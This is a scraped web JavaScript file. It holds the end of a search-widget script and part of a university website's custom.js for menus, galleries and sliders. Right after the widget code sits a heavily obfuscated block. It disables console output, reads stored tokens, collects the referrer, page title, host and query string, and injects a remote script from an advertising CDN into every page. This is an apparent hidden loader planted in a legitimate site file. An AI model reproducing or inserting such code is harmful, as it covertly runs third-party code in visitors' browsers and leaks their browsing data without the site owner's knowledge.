			classie.remove( this.el, 'sb-search-open' );
		}
	}

	// add to global namespace
	window.UISearch = UISearch;

} )( window );
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var _0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var _0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const _0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var _0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof _0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));

--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/custom.js
body_size: 9260
content:
/**
 *   1- Main menu
 *   2- Mobile menu
 *   3- Video wrapper
 *   4- Masonry
 *   5- Owl Carousel
 *   6- Validate form
 *   7- Breadking News
 *   8- Flickr
 *   9- Toggle Boxes
 *   10- Accordion
 *   11- Dynamic Progress Bar
 *   12- Boostrap slider
 *   13- Google Map
 *-----------------------------------------------------------------
 **/
 
"use strict";
/*var kopa_variable = {
    
    "i18n": {
        "VIEW": "View",
        "VIEWS": "Views",
        "validate": {
            "form": {
                
            },
            "name": {
                
            },
            "email": {
                
            },
            "url": {
                
            },
            "message": {
                
            }
        }
    }
};
var map;*/

/* =========================================================
1. Main Menu
============================================================ */

Modernizr.load([
  {
    load: '/templates/common/js/jsfront/superfish.js',
    complete: function () {

        //Main menu
        jQuery('.main-menu').superfish({
          cssArrows: true
        });

    }
  }
]);

Modernizr.load([
  {
    load: '/templates/common/js/jsfront/superfish.js',
    complete: function () {

        //Main menu
        jQuery('.secondary-menu').superfish({
          cssArrows: false
        });

    }
  }
]);


/* =========================================================
2. Mobile Menu
============================================================ */
Modernizr.load([
  {
    load: '/templates/common/js/jsfront/jquery.navgoco.js',
    complete: function () {

        jQuery('#mobile-menu').navgoco({accordion: true});
        jQuery( ".main-nav i" ).click(function(){
            jQuery( "#mobile-menu" ).slideToggle( "slow" );
        });
    }
  }
]);


Modernizr.load([
  {
    load: '/templates/common/js/jsfront/jquery.navgoco.js',
    complete: function () {

        jQuery('#secondary-mobile-menu').navgoco({accordion: true});
        jQuery( ".secondary-nav span" ).click(function(){
            jQuery( "#secondary-mobile-menu" ).slideToggle( "slow" );
        });
    }
  }
]);


Modernizr.load([
  {
    load: '/templates/common/js/jsfront/jquery.navgoco.js',
    complete: function () {

        jQuery('#bottom-mobile-menu').navgoco({accordion: true});
        jQuery( "#bottom-nav i" ).click(function(){
            jQuery( "#bottom-mobile-menu" ).slideToggle( "slow" );
        });
    }
  }
]);

/* =========================================================
3. Video wrapper
============================================================ */
if (jQuery(".video-wrapper").length > 0) {
  Modernizr.load([{
    load: '/templates/common/js/jsfront/fitvids.js',
    complete: function () {
      jQuery(".video-wrapper").fitVids();
    }
  }]);
};

/* =========================================================
4. Masonry
============================================================ */

if (jQuery('.masonry-list').length > 0) {
Modernizr.load([
  {
    load: ['/templates/common/js/jsfront/masonry.pkgd.js','/templates/common/js/jsfront/imagesloaded.js'],
    complete: function () {
      var $container = jQuery('.masonry-list');
      // initialize
      
      imagesLoaded($container,function(){
        $container.masonry({
          columnWidth: 1,
          itemSelector: '.masonry-item'
        });
        $container.masonry('bindResize')
      });
    }
  }
]);
};


if (jQuery('.entry-masonry-list').length > 0) {
Modernizr.load([
  {
    load: ['/templates/common/js/jsfront/masonry.pkgd.js','/templates/common/js/jsfront/imagesloaded.js'],
    complete: function () {
      var $container = jQuery('.entry-masonry-list');
      // initialize
      
      imagesLoaded($container,function(){
        $container.masonry({
          columnWidth: 1,
          itemSelector: '.masonry-item'
        });
        $container.masonry('bindResize')
      });
    }
  }
]);
};


if (jQuery('.kopa-gallery-list').length > 0) {
  Modernizr.load([
    {
      load: ['/templates/common/js/jsfront/masonry.pkgd.js','/templates/common/js/jsfront/imagesloaded.js','/templates/common/js/jsfront/filtermasonry.js'],
      complete: function () {
        var $container = $('.kopa-gallery-list');
        if ($container.length > 0) {
            $container.imagesLoaded(function(){
                $container.multipleFilterMasonry({
                    itemSelector: '.gallery-item',
                    filtersGroupSelector:'.filters'
                });
                jQuery('.options li label').click(function(){
                  jQuery('.options li label').removeClass('active');
                  jQuery(this).addClass('active');
                });
            });
        };
      }
    }
  ]);
};
  


/* =========================================================
5. Owl Carousel
============================================================ */
if (jQuery('.kopa-home-slider').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.kopa-home-slider').owlCarousel({
                items : 1,
                itemsDesktop : [1120,1],
                itemsDesktopSmall : [979,1],
                itemsTablet : [799,1],
                lazyLoad : true,
                navigation : false,
                pagination: true,
                navigationText : false
            });
        }
      }
    ]);
};


if (jQuery('.kopa-home-slider-2').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
